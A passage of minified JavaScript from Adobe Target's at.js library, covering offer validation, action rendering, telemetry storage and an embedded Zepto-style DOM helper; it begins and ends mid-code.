e=ye();if(Fu(e))Qu(e);else{var t=e[Mp],n=e[Lp];if(!t&&!n)return $e(Mb,rg),void et({source:Mb,error:rg});Rn();var r={};if(t){var a={pageLoad:{}};r.execute=a}if(n){var o={views:[{}]};r.prefetch=o}var i=e[rp];$e(Mb,Wm,r),et({source:Mb,request:r});var s={request:r,timeout:i};ht()&&!vt()?yt().then((function(){Di(s).then(Hu).catch(Uu)})).catch(Uu):Di(s).then(Hu).catch(Uu)}}function Yu(){var e={};return e[Dm]=!0,e}function $u(e){var t={};return t[Dm]=!1,t[km]=e,t}function zu(e){return V(e)?$u(am):e.length>Rf?$u(om):Yu()}function Ju(e){if(!g(e))return $u(Xf);var t=zu(e[Lm]);return t[Dm]?h(e[Rm])?h(e[km])?Yu():$u(sm):$u(im):t}function Ku(e){if(!g(e))return $u(Xf);var t=e.request;if(!g(t))return $u(Zf);var n=t.execute,r=t.prefetch;return g(n)||g(r)?Yu():$u(tm)}function Xu(e){if(!g(e))return $u(Xf);var t=e.request;if(!g(t))return $u(Zf);var n=t.execute,r=t.prefetch,a=t.notifications;return g(n)||g(r)?$u(nm):ud(a)?Yu():$u(rm)}function Zu(e){if(!g(e))return $u(Xf);var t=zu(e[Lm]);if(!t[Dm])return t;var n=e[Mm];return ud(n)?Yu():$u(cm)}function el(e){return g(e)?g(e.response)?Yu():$u(em):$u(Xf)}function tl(e){if(!g(e))return $u(Xf);var t=zu(e[Lm]);return t[Dm]?Yu():t}function nl(e){return{action:bf,url:e.content}}function rl(e){var t={};return t.action=sf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function al(e){var t={};return t.action=cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ol(e){var t={};return t.action=Sf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function il(e){var t={};return t.action=Ef,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function sl(e){var t={};return t.action=xf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function cl(e){var t={};return t.action=Cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ul(e){var t={};return t.action=Pf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ll(e){var t={};return t.action=vf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function dl(e){var t=y(e.content)[0],n={};return n.action=lf,n.attribute=t,n.value=e.content[t],n.selector=e.selector,n.cssSelector=e.cssSelector,n}function fl(e){var t={};return t.action=lf,t.attribute=Bf,t.value=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ml(e){var t={};return t.action=ff,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function pl(e){var t={};return t.action=ff,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function gl(e){var t={};return t.action=ff,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function hl(e){var t={};return t.action=hf,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function vl(e){var t={};return t.action=mf,t.from=e.content.from,t.to=e.content.to,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function bl(e){var t=[];return S((function(e){switch(e.type){case of:t.push(rl(e));break;case cf:t.push(al(e));break;case jf:t.push(ol(e));break;case Af:t.push(il(e));break;case Of:t.push(sl(e));break;case Cf:t.push(cl(e));break;case Pf:t.push(ul(e));break;case vf:t.push(ll(e));break;case lf:t.push(dl(e));break;case df:t.push(fl(e));break;case ff:t.push(ml(e));break;case pf:t.push(pl(e));break;case gf:t.push(gl(e));break;case hf:t.push(hl(e));break;case mf:t.push(vl(e));break;case bf:t.push(nl(e))}}),e),t}function yl(e){if(R(e))return[];var t=[];return S((function(e){e.type===Hf&&(Nv(e)?t.push({action:yf,selector:e.selector,clickTrackId:e.eventToken}):t.push({action:_f,clickTrackId:e.eventToken}))}),e),t}function _l(e){if(R(e))return[];var t=[],n=[],r=[],a=e.options,o=void 0===a?[]:a,i=e.metrics,s=void 0===i?[]:i;S((function(e){switch(e.type){case Lf:t.push(e.content);break;case Vf:n.push(e.content);break;case bf:r.push(nl(e));break;case Um:r.push.apply(r,bl(e.content))}}),o),R(t)||r.push({action:sf,content:t.join("")}),R(n)||r.push({action:uf,content:n});var c=yl(s);return R(c)||r.push.apply(r,c),r}function Cl(e){var t=e.execute,n=void 0===t?{}:t,r=n.pageLoad,a=void 0===r?{}:r,o=n.mboxes,i=void 0===o?[]:o,s=[];return s.push.apply(s,_l(a)),s.push.apply(s,P(q(_l,i))),s}function Pl(e,t){var n=Cl(t);e[Rm](n)}function jl(e,t){var n=t[Bm]||Im;e[km](n,t)}function Sl(e){var t=Ju(e),n=t[km];if(!t[Dm])return Ye(Fb,n),void et({source:Fb,options:e,error:n});if(!qe())return W(e[km](Tm,Jf)),Ye(Fb,Jf),void et({source:Fb,options:e,error:Jf});var r=function(t){return Pl(e,t)},a=function(t){return jl(e,t)};$e(Fb,e),et({source:Fb,options:e}),ht()&&!vt()?yt().then((function(){Ti(e).then(r).catch(a)})):Ti(e).then(r).catch(a)}function Al(e){var t=Ku(e),n=t[km];return t[Dm]?qe()?($e(Bb,e),et({source:Bb,options:e}),!ht()||vt()?Di(e):yt().then((function(){return Di(e)}))):(Ye(Bb,Jf),et({source:Bb,options:e,error:Jf}),ct(new Error(Jf))):(Ye(Bb,n),et({source:Bb,options:e,error:n}),ct(t))}function El(e){var t=Ru(e.selector),n=O(t);Hd.timeStart(n);var r=Zu(e),a=r[km];if(!r[Dm])return Ye(qb,e,a),et({source:qb,options:e,error:a}),void Nu(t);if(!qe())return Ye(qb,Jf),et({source:qb,options:e,error:Jf}),void Nu(t);e.selector=t,$e(qb,e),et({source:qb,options:e}),Vu(e);var o=Hd.timeEnd(n);Hd.clearTiming(n),window.__target_telemetry.addRenderEntry(n,o)}function Ol(e){var t=Ru(e.selector),n=O(t);Hd.timeStart(n);var r=el(e),a=r[km];return r[Dm]?qe()?(e.selector=t,$e(Ub,e),et({source:Ub,options:e}),Mu(e).then((function(){var e=Hd.timeEnd(n);Hd.clearTiming(n),window.__target_telemetry.addRenderEntry(n,e)}))):(Ye(Ub,Jf),et({source:Ub,options:e,error:Jf}),Nu(t),ct(new Error(Jf))):(Ye(Ub,e,a),et({source:Ub,options:e,error:a}),Nu(t),ct(r))}function xl(e){var t=ye()[ap],n=e.consumerId,r=void 0===n?t:n,a=e.request,o=Xu(e),i=o[km];if(!o[Dm])return Ye(Hb,i),void et({source:Hb,options:e,error:i});if(!qe())return Ye(Hb,Jf),void et({source:Hb,options:e,error:Jf});$e(Hb,e),et({source:Hb,options:e});var s=nc(r,{},a.notifications);!ht()||vt()?sc(s):Ye(Hb,mg)}function wl(e,t){var n=t[Lm],r=ad.default({},t),a=g(t.params)?t.params:{};return r[qm]=ad.default({},Dr(n),a),r[rp]=ga(e,t[rp]),r[Rm]=h(t[Rm])?t[Rm]:Fd,r[km]=h(t[km])?t[km]:Fd,r}function kl(e){var t=e[$d],n=e[rf];return Sd(t)&&(Sd(n)||Ut(n))}function Tl(e){var t=e.mbox,n=e.type,r=void 0===n?Jp:n,a=g(e.params)?e.params:{},o=ad.default({},Dr(t),a),i=ac(Ba({},o),r,[]);i.mbox={name:t},sc(nc(t,o,[i])).then((function(){$e(Am,e),e[Rm]()})).catch((function(){Ye(Em,e),e[km](Im,Em)}))}function Il(e){if(ht()&&!vt())return Ye(Em,mg),void e[km](km,mg);Tl(e)}function Dl(e){return Il(e),!e.preventDefault}function Rl(e){var t=e[rf],n=e[$d],r=D(Wt(t)),a=function(){return Dl(e)};S((function(e){return Qs(n,a,e)}),r)}function Nl(e){var t=tl(e),n=t[km];if(!t[Dm])return Ye(Gb,n),void et({source:Gb,options:e,error:n});var r=wl(ye(),e);if(!qe())return Ye(Gb,Jf),W(r[km](Tm,Jf)),void et({source:Gb,options:e,error:Jf});$e(Gb,r),et({source:Gb,options:r}),kl(r)?Rl(r):Il(r)}function Vl(e){return Uc(e),Yc(e).then(Su).then((function(e){R(e)||Mt({execution:e})})).catch((function(e){Ye(Zp,e),Ft({error:e})}))}function Ll(){for(;Wb.length>0;){var e=Wb.pop(),t=e.viewName,n=e.page,r=zs(t,e);f(r)?n&&fc(e):Vl(r)}}function Ml(){zb=$b,Ll()}function Fl(){Zc(bg,Ml),Zc(yg,Ml),Zc(_g,Ml)}function Bl(e,t){var n={};return n.viewName=e,n.impressionId=de(),n.page=!0,R(t)||(n.page=!!t.page),n}function ql(e){Wb.push(e),zb!==Yb&&Ll()}function Ul(e,t){if(ye()[Lp]){if(!E(e)||V(e))return Ye(Qb,tg,e),void et({source:Qb,view:e,error:tg});var n=e.toLowerCase(),r=Bl(n,t);$e(Qb,n,r),He()?rn(r):(et({source:Qb,view:n,options:r}),ql(r))}else Ye(Qb,ng)}function Hl(){Ye(Kb,arguments)}function Gl(){Ye(Xb,arguments)}function Ql(){Ye(Zb,arguments)}function Wl(){Ye(ey,arguments)}function Yl(){try{var e=window.localStorage,t="__storage_test__";return e.setItem(t,t),e.removeItem(t),!0}catch(e){return!1}}function $l(){Object.keys(localStorage).filter(ny).forEach((function(e){return localStorage.removeItem(e)}))}function zl(e,t){try{localStorage.setItem(e,JSON.stringify(t))}catch(e){$l()}}function Jl(){function e(e){return oy+":"+e}function t(e){var t=localStorage.getItem(e),n=parseInt(t,ay);return Number.isNaN(n)&&(n=ry),n}function n(e,t){localStorage.setItem(e,t)}function r(){var e=t(sy)+1;return n(sy,e),e}function a(t,n){zl(e(t),n)}function o(t){var n=e(t),r=localStorage.getItem(n);return localStorage.removeItem(n),r}function i(){for(var e=[],r=t(iy)||ry,a=t(sy)||ry,i=a;i>r;i-=1){var s=o(i);s&&e.push(JSON.parse(s))}return n(iy,a),e}function s(e){a(r(),e)}function c(){return i()}function u(){var n=e(t(sy));return!!localStorage.getItem(n)}return{addEntry:s,getAndClearEntries:c,hasEntries:u}}function Kl(e){e.adobe=e.adobe||{},e.adobe.target={VERSION:"",event:{},getOffer:Fd,getOffers:Bd,applyOffer:Fd,applyOffers:Bd,sendNotifications:Fd,trackEvent:Fd,triggerView:Fd,registerExtension:Fd,init:Fd},e.mboxCreate=Fd,e.mboxDefine=Fd,e.mboxUpdate=Fd}function Xl(e,t,n){if(e.adobe&&e.adobe.target&&void 0!==e.adobe.target.getOffer)Ye(Kf);else{be(n);var r=ye(),a=r[ip];if(e.adobe=e.adobe||{},e.adobe.target=e.adobe.target||{},e.adobe.target.VERSION=a,e.adobe.target.event={LIBRARY_LOADED:Xg,REQUEST_START:Zg,REQUEST_SUCCEEDED:eh,REQUEST_FAILED:th,CONTENT_RENDERING_START:nh,CONTENT_RENDERING_SUCCEEDED:rh,CONTENT_RENDERING_FAILED:ah,CONTENT_RENDERING_NO_OFFERS:oh,CONTENT_RENDERING_REDIRECT:ih},!r[Xm])return Kl(e),void Ye(Jf);e.__target_telemetry=re(r[jg]&&Yl(),r[Pg],Jl()),Xe(),on(),pn(e),vn(e),e.adobe.target.getOffer=Sl,e.adobe.target.getOffers=Al,e.adobe.target.applyOffer=El,e.adobe.target.applyOffers=Ol,e.adobe.target.sendNotifications=xl,e.adobe.target.trackEvent=Nl,e.adobe.target.triggerView=Ul,e.adobe.target.registerExtension=Hl,e.mboxCreate=Gl,e.mboxDefine=Ql,e.mboxUpdate=Wl,Dt()}}var Zl=n("@adobe/reactor-object-assign"),ed=n("@adobe/reactor-cookie"),td=n("@adobe/reactor-query-string"),nd=n("@adobe/reactor-promise"),rd=n("@adobe/reactor-load-script"),ad=r(Zl),od=r(ed),id=r(td),sd=r(nd),cd=r(rd),ud=Array.isArray,ld=Object.prototype,dd=ld.toString,fd="[object Function]",md=function(e,t){return t.forEach(e)},pd=function(e,t){md((function(n){return e(t[n],n)}),y(t))},gd=function(e,t){return t.filter(e)},hd=function(e,t){var n={};return pd((function(t,r){e(t,r)&&(n[r]=t)}),t),n},vd="[object String]",bd=9007199254740991,yd=function(e,t){return t.map(e)},_d=Object.prototype,Cd=_d.hasOwnProperty,Pd=String.prototype,jd=Pd.trim,Sd=function(e){return!V(e)},Ad="[object Number]",Ed="[object Object]",Od=Function.prototype,xd=Object.prototype,wd=Od.toString,kd=xd.hasOwnProperty,Td=wd.call(Object),Id=function(e,t){var n={};return pd((function(t,r){n[r]=e(t,r)}),t),n},Dd=function(e,t,n){return n.reduce(e,t)},Rd=function(e,t,n){var r=t;return pd((function(t,n){r=e(r,t,n)}),n),r},Nd=Array.prototype,Vd=Nd.reverse,Ld={ON_DEVICE:"on-device",SERVER_SIDE:"server-side",HYBRID:"hybrid"},Md={EDGE:"edge",LOCAL:"local"},Fd=function(){},Bd=function(e){return Promise.resolve(e)},qd="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},Ud=ae((function(e){(function(){var t,n,r,a,o,i;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:"undefined"!=typeof process&&null!==process&&process.hrtime?(e.exports=function(){return(t()-o)/1e6},n=process.hrtime,a=(t=function(){var e;return 1e9*(e=n())[0]+e[1]})(),i=1e9*process.uptime(),o=a-i):Date.now?(e.exports=function(){return Date.now()-r},r=Date.now()):(e.exports=function(){return(new Date).getTime()-r},r=(new Date).getTime())}).call(qd)})),Hd=oe(),Gd=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e){for(var n={key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?))?((((?:[^?#/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@/]*@)([^:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/}},r=n.parser[t.strictMode?"strict":"loose"].exec(e),a={},o=14;o--;)a[n.key[o]]=r[o]||"";return a[n.q.name]={},a[n.key[12]].replace(n.q.parser,(function(e,t,r){t&&(a[n.q.name][t]=r)})),a}
},Qd=new Uint8Array(256),Wd=ie(),Yd=ce(),$d="type",zd="content",Jd="height",Kd="width",Xd="left",Zd="top",ef="from",tf="to",nf="priority",rf="selector",af="cssSelector",of="setHtml",sf="setContent",cf="setText",uf="setJson",lf="setAttribute",df="setImageSource",ff="setStyle",mf="rearrange",pf="resize",gf="move",hf="remove",vf="customCode",bf="redirect",yf="trackClick",_f="signalClick",Cf="insertBefore",Pf="insertAfter",jf="appendHtml",Sf="appendContent",Af="prependHtml",Ef="prependContent",Of="replaceHtml",xf="replaceContent",wf="mboxDebug",kf="mboxDisable",Tf="mboxEdit",If="at_check",Df="true",Rf=250,Nf="data-at-src",Vf="json",Lf="html",Mf="dynamic",Ff="script",Bf="src",qf="id",Uf="class",Hf="click",Gf="head",Qf="script",Wf="style",Yf="link",$f="img",zf="div",Jf='Adobe Target content delivery is disabled. Ensure that you can save cookies to your current domain, there is no "mboxDisable" cookie and there is no "mboxDisable" parameter in query string.',Kf="Adobe Target has already been initialized.",Xf="options argument is required",Zf="request option is required",em="response option is required",tm="execute or prefetch is required",nm="execute or prefetch is not allowed",rm="notifications are required",am="mbox option is required",om="mbox option is too long",im="success option is required",sm="error option is required",cm="offer option is required",um="Unexpected error",lm="request failed",dm="request succeeded",fm="Action rendered successfully",mm="Rendering action",pm="Action has no content",gm="Action has no attributes",hm="Action has no CSS properties",vm="Action has no height or width",bm="Action has no left, top or position",ym="Action has no from or to",_m="Action has no url",Cm="Action has no image url",Pm="Rearrange elements are missing",jm='Rearrange has incorrect "from" and "to" indexes',Sm="Loading image",Am="Track event request succeeded",Em="Track event request failed",Om="No actions to be rendered",xm="Redirect action",wm="Script load",km="error",Tm="warning",Im="unknown",Dm="valid",Rm="success",Nm="render",Vm="metric",Lm="mbox",Mm="offer",Fm="name",Bm="status",qm="params",Um="actions",Hm="responseTokens",Gm="data",Qm="response",Wm="request",Ym="provider",$m="pageLoad",zm="at-flicker-control",Jm="at-element-marker",Km="at-element-click-tracking",Xm="enabled",Zm="clientCode",ep="imsOrgId",tp="serverDomain",np="crossDomain",rp="timeout",ap="globalMboxName",op="globalMboxAutoCreate",ip="version",sp="defaultContentHiddenStyle",cp="bodyHiddenStyle",up="bodyHidingEnabled",lp="deviceIdLifetime",dp="sessionIdLifetime",fp="selectorsPollingTimeout",mp="visitorApiTimeout",pp="overrideMboxEdgeServer",gp="overrideMboxEdgeServerTimeout",hp="optoutEnabled",vp="secureOnly",bp="supplementalDataIdParamTimeout",yp="authoringScriptUrl",_p="scheme",Cp="cookieDomain",Pp="mboxParams",jp="globalMboxParams",Sp="mboxSession",Ap="PC",Ep="mboxEdgeCluster",Op="session",xp="Traces",wp="settings",kp="client"+xp,Tp="server"+xp,Ip="___target_traces",Dp="targetGlobalSettings",Rp="dataProvider",Np=Rp+"s",Vp="endpoint",Lp="viewsEnabled",Mp="pageLoadEnabled",Fp="authState",Bp="authenticatedState",qp="integrationCode",Up="primary",Hp="page",Gp="view",Qp="views",Wp="options",Yp="metrics",$p="eventToken",zp="viewName",Jp="display",Kp="Content-Type",Xp="text/plain",Zp="View rendering failed",eg="View delivery error",tg="View name should be a non-empty string",ng="Views are not enabled",rg="Page load disabled",ag="Using server state",og="adobe",ig="optIn",sg="isApproved",cg="fetchPermissions",ug="Categories",lg="TARGET",dg="ANALYTICS",fg="optinEnabled",mg="Adobe Target is not opted in",pg="analyticsLogging",gg="serverState",hg="cspScriptNonce",vg="cspStyleNonce",bg="cache-updated-event",yg="no-offers-event",_g="redirect-offer-event",Cg="None",Pg="decisioningMethod",jg="telemetryEnabled",Sg="web",Ag="clientHints",Eg="allowHighEntropyClientHints",Og="aepSandboxId",xg="aepSandboxName",wg=document,kg=window,Tg="file:",Ig=/^(?!0)(?!.*\.$)((1?\d?\d|25[0-5]|2[0-4]\d)(\.|$)){4}$/,Dg=/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i,Rg={},Ng=[Xm,Zm,ep,tp,np,Cp,rp,Pp,jp,sp,"defaultContentVisibleStyle",lp,cp,up,fp,mp,pp,gp,hp,fg,vp,bp,yp,"urlSizeLimit",Vp,Mp,Lp,pg,gg,Pg,"pollingInterval","artifactLocation","artifactFormat","artifactPayload","environment","cdnEnvironment",jg,"cdnBasePath",hg,vg,ap,Eg,Og,xg],Vg=id.default.parse,Lg=id.default.stringify,Mg=wg.createElement("a"),Fg={},Bg=od.default.get,qg=od.default.set,Ug=od.default.remove,Hg="mbox",Gg="AT:",Qg="1",Wg=function(e){var t=function(){function t(e){return null==e?String(e):K[X.call(e)]||"object"}function n(e){return"function"==t(e)}function r(e){return null!=e&&e==e.window}function o(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function i(e){return"object"==t(e)}function s(e){return i(e)&&!r(e)&&Object.getPrototypeOf(e)==Object.prototype}function c(e){var t=!!e&&"length"in e&&e.length,n=O.type(e);return"function"!=n&&!r(e)&&("array"==n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function u(e){return D.call(e,(function(e){return null!=e}))}function l(e){return e.length>0?O.fn.concat.apply([],e):e}function d(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function f(e){return e in L?L[e]:L[e]=new RegExp("(^|\\s)"+e+"(\\s|$)")}function m(e,t){return"number"!=typeof t||M[d(e)]?t:t+"px"}function p(e){var t,n;return V[e]||(t=N.createElement(e),N.body.appendChild(t),n=getComputedStyle(t,"").getPropertyValue("display"),t.parentNode.removeChild(t),"none"==n&&(n="block"),V[e]=n),V[e]}function g(e){return"children"in e?R.call(e.children):O.map(e.childNodes,(function(e){if(1==e.nodeType)return e}))}function h(e,t){var n,r=e?e.length:0;for(n=0;n<r;n++)this[n]=e[n];this.length=r,this.selector=t||""}function v(e,t,n){for(E in t)n&&(s(t[E])||ne(t[E]))?(s(t[E])&&!s(e[E])&&(e[E]={}),ne(t[E])&&!ne(e[E])&&(e[E]=[]),v(e[E],t[E],n)):t[E]!==A&&(e[E]=t[E])}function b(e,t){return null==t?O(e):O(e).filter(t)}function y(e,t,r,a){return n(t)?t.call(e,r,a):t}function _(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}function C(e,t){var n=e.className||"",r=n&&n.baseVal!==A;if(t===A)return r?n.baseVal:n;r?n.baseVal=t:e.className=t}function P(e){try{return e?"true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?O.parseJSON(e):e):e}catch(t){return e}}function j(e,t){t(e);for(var n=0,r=e.childNodes.length;n<r;n++)j(e.childNodes[n],t)}function S(e,t,n){var r=e.getElementsByTagName("script")[0];if(r){var a=r.parentNode;if(a){var o=e.createElement("script");o.innerHTML=t,Sd(n)&&o.setAttribute("nonce",n),a.appendChild(o),a.removeChild(o)}}}var A,E,O,x,w,k,T=[],I=T.concat,D=T.filter,R=T.slice,N=e.document,V={},L={},M={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},F=/^\s*<(\w+|!)[^>]*>/,B=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,q=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,U=/^(?:body|html)$/i,H=/([A-Z])/g,G=["val","css","html","text","data","width","height","offset"],Q=["after","prepend","before","append"],W=N.createElement("table"),Y=N.createElement("tr"),$={tr:N.createElement("tbody"),tbody:W,thead:W,tfoot:W,td:Y,th:Y,"*":N.createElement("div")},z=/complete|loaded|interactive/,J=/^[\w-]*$/,K={},X=K.toString,Z={},ee=N.createElement("div"),te={tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},ne=Array.isArray||function(e){return e instanceof Array};return Z.matches=function(e,t){if(!t||!e||1!==e.nodeType)return!1;var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.oMatchesSelector||e.matchesSelector;if(n)return n.call(e,t);var r,a=e.parentNode,o=!a;return o&&(a=ee).appendChild(e),r=~Z.qsa(a,t).indexOf(e),o&&ee.removeChild(e),r},w=function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},k=function(e){return D.call(e,(function(t,n){return e.indexOf(t)==n}))},Z.fragment=function(e,t,n){var r,a,o;return B.test(e)&&(r=O(N.createElement(RegExp.$1))),r||(e.replace&&(e=e.replace(q,"<$1></$2>")),t===A&&(t=F.test(e)&&RegExp.$1),t in $||(t="*"),(o=$[t]).innerHTML=""+e,r=O.each(R.call(o.childNodes),(function(){o.removeChild(this)}))),s(n)&&(a=O(r),O.each(n,(function(e,t){G.indexOf(e)>-1?a[e](t):a.attr(e,t)}))),r},Z.Z=function(e,t){return new h(e,t)},Z.isZ=function(e){return e instanceof Z.Z},Z.init=function(e,t){var r;if(!e)return Z.Z();if("string"==typeof e)if("<"==(e=e.trim())[0]&&F.test(e))r=Z.fragment(e,RegExp.$1,t),e=null;else{if(t!==A)return O(t).find(e);r=Z.qsa(N,e)}else{if(n(e))return O(N).ready(e);if(Z.isZ(e))return e;if(ne(e))r=u(e);else if(i(e))r=[e],e=null;else if(F.test(e))r=Z.fragment(e.trim(),RegExp.$1,t),e=null;else{if(t!==A)return O(t).find(e);r=Z.qsa(N,e)}}return Z.Z(r,e)},(O=function(e,t){return Z.init(e,t)}).extend=function(e){var t,n=R.call(arguments,1);return"boolean"==typeof e&&(t=e,e=n.shift()),n.forEach((function(n){v(e,n,t)})),e},Z.qsa=function(e,t){var n,r="#"==t[0],a=!r&&"."==t[0],o=r||a?t.slice(1):t,i=J.test(o);return e.getElementById&&i&&r?(n=e.getElementById(o))?[n]:[]:1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType?[]:R.call(i&&!r&&e.getElementsByClassName?a?e.getElementsByClassName(o):e.getElementsByTagName(t):e.querySelectorAll(t))},O.contains=N.documentElement.contains?function(e,t){return e!==t&&e.contains(t)}:function(e,t){for(;t&&(t=t.parentNode);)if(t===e)return!0;return!1},O.type=t,O.isFunction=n,O.isWindow=r,O.isArray=ne,O.isPlainObject=s,O.isEmptyObject=function(e){var t;for(t in e)return!1;return!0},O.isNumeric=function(e){var t=Number(e),n=a(e);return null!=e&&"boolean"!=n&&("string"!=n||e.length)&&!isNaN(t)&&isFinite(t)||!1},O.inArray=function(e,t,n){return T.indexOf.call(t,e,n)},O.camelCase=w,O.trim=function(e){return null==e?"":String.prototype.trim.call(e)},O.uuid=0,O.support={},O.expr={},O.noop=function(){},O.map=function(e,t){var n,r,a,o=[];if(c(e))for(r=0;r<e.length;r++)null!=(n=t(e[r],r))&&o.push(n);else for(a in e)null!=(n=t(e[a],a))&&o.push(n);return l(o)},O.each=function(e,t){var n,r;if(c(e)){for(n=0;n<e.length;n++)if(!1===t.call(e[n],n,e[n]))return e}else for(r in e)if(!1===t.call(e[r],r,e[r]))return e;return e},O.grep=function(e,t){return D.call(e,t)},e.JSON&&(O.parseJSON=JSON.parse),O.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){K["[object "+t+"]"]=t.toLowerCase()})),O.fn={constructor:Z.Z,length:0,forEach:T.forEach,reduce:T.reduce,push:T.push,sort:T.sort,splice:T.splice,indexOf:T.indexOf,concat:function(){var e,t,n=[];for(e=0;e<arguments.length;e++)t=arguments[e],n[e]=Z.isZ(t)?t.toArray():t;return I.apply(Z.isZ(this)?this.toArray():this,n)},map:function(e){return O(O.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return O(R.apply(this,arguments))},ready:function(e){return z.test(N.readyState)&&N.body?e(O):N.addEventListener("DOMContentLoaded",(function(){e(O)}),!1),this},get:function(e){return e===A?R.call(this):this[e>=0?e:e+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(e){for(var t,n=this.length,r=0;r<n&&(t=this[r],!1!==e.call(t,r,t));)r++;return this},filter:function(e){return n(e)?this.not(this.not(e)):O(D.call(this,(function(t){return Z.matches(t,e)})))},add:function(e,t){return O(k(this.concat(O(e,t))))},is:function(e){return this.length>0&&Z.matches(this[0],e)},not:function(e){var t=[];if(n(e)&&e.call!==A)this.each((function(n){e.call(this,n)||t.push(this)}));else{var r="string"==typeof e?this.filter(e):c(e)&&n(e.item)?R.call(e):O(e);this.forEach((function(e){r.indexOf(e)<0&&t.push(e)}))}return O(t)},has:function(e){return this.filter((function(){return i(e)?O.contains(this,e):O(this).find(e).size()}))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){var e=this[0];return e&&!i(e)?e:O(e)},last:function(){var e=this[this.length-1];return e&&!i(e)?e:O(e)},find:function(e){var t,n=this;return t=e?"object"==a(e)?O(e).filter((function(){var e=this;return T.some.call(n,(function(t){return O.contains(t,e)}))})):1==this.length?O(Z.qsa(this[0],e)):this.map((function(){return Z.qsa(this,e)})):O(),t},closest:function(e,t){var n=[],r="object"==a(e)&&O(e);return this.each((function(a,i){for(;i&&!(r?r.indexOf(i)>=0:Z.matches(i,e));)i=i!==t&&!o(i)&&i.parentNode;i&&n.indexOf(i)<0&&n.push(i)})),O(n)},parents:function(e){for(var t=[],n=this;n.length>0;)n=O.map(n,(function(e){if((e=e.parentNode)&&!o(e)&&t.indexOf(e)<0)return t.push(e),e}));return b(t,e)},parent:function(e){return b(k(this.pluck("parentNode")),e)},children:function(e){return b(this.map((function(){return g(this)})),e)},contents:function(){return this.map((function(){return this.contentDocument||R.call(this.childNodes)}))},siblings:function(e){return b(this.map((function(e,t){return D.call(g(t.parentNode),(function(e){return e!==t}))})),e)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(e){return O.map(this,(function(t){return t[e]}))},show:function(){return this.each((function(){"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=p(this.nodeName))}))},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){var t=n(e);if(this[0]&&!t)var r=O(e).get(0),a=r.parentNode||this.length>1;return this.each((function(n){O(this).wrapAll(t?e.call(this,n):a?r.cloneNode(!0):r)}))},wrapAll:function(e){if(this[0]){var t;for(O(this[0]).before(e=O(e));(t=e.children()).length;)e=t.first();O(e).append(this)}return this},wrapInner:function(e){var t=n(e);return this.each((function(n){var r=O(this),a=r.contents(),o=t?e.call(this,n):e;a.length?a.wrapAll(o):r.append(o)}))},unwrap:function(){return this.parent().each((function(){O(this).replaceWith(O(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.css("display","none")},toggle:function(e){return this.each((function(){var t=O(this);(e===A?"none"==t.css("display"):e)?t.show():t.hide()}))},prev:function(e){return O(this.pluck("previousElementSibling")).filter(e||"*")},next:function(e){return O(this.pluck("nextElementSibling")).filter(e||"*")},html:function(e){return 0 in arguments?this.each((function(t){var n=this.innerHTML;O(this).empty().append(y(this,e,t,n))})):0 in this?this[0].innerHTML:null},text:function(e){return 0 in 